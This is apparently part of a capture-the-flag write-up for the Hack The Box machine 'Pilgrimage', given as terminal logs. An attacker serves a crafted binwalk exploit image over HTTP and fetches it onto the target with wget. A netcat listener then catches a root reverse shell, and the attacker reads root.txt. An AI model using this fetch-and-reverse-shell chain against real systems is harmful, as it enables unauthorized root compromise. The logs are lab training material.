 emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.14.12:8000/binwalk_exploit.png
--2023-10-16 14:27:57--  http://10.10.14.12:8000/binwalk_exploit.png
Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2340 (2.3K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[===================>] 2.29K --.-KB/s in 0.004s
2023-10-16 14:27:58 (626 KB/s) - ‘binwalk_exploit.png’ saved [2340/2340]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
3
┌──(kali㉿kali)-[~/Documents/HTB-Machines/pilgrimage/exploits]
└─$ ls
51249.py binwalk_exploit.png CVE-2022-44268 image.png pspy64
1
┌──(kali㉿kali)-[~/Documents/HTB-Machines/pilgrimage/exploits]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.80.229 - - [15/Oct/2023 23:27:57] "GET /binwalk_exploit.png HTTP/1.1" 200 -
2
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
4
connect to [10.10.14.12] from (UNKNOWN) [10.129.80.229] 59002
whoami
root
ls
_binwalk_exploit.png.extracted
cd ~
ls
quarantine
reset.sh
root.txt
cat root.txt